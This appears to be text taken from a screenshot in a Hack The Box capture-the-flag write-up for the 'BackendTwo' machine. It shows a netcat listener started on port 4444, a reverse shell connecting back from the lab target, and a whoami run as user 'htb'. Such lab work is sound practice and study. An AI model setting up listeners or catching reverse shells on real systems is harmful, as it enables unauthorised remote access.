 rebick@rebickPC: ~/Docum
(rebick㉿rebickPC)-[~/Documents/HtB/BackendTwo]
$ nc -lvnp 4444
-145
listening on [any] 4444 ...
connect to [10.10.14.230] from (UNKNOWN) [10.10.11.162] 47884
bash: cannot set terminal process group (14329): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
htb@BackendTwo:~$ whoami
whoami
htb
htb@BackendTwo:~$